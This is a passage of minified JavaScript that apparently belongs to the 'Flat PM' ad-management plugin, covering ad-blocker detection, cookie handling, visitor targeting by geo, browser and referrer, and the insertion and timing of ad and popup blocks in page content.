n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 